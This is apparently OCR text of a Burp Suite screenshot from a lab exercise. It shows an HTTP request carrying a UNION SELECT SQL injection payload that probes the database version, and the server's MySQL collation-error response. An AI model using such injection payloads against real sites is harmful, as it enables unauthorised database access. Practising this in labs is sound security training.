 Request
Pretty Raw Hex \n
1 GET /post?id=100+UNION+SELECT+'1','2',@@version,'4'--+-
HTTP/1.1
2 Host: 10.10.239.121
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Feb 2023 20:49:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 107
7
8 Illegal mix of collations (latin1_swedish_ci,IMPLICIT)
and (utf8_general_ci,SYSCONST) for operation 'UNION'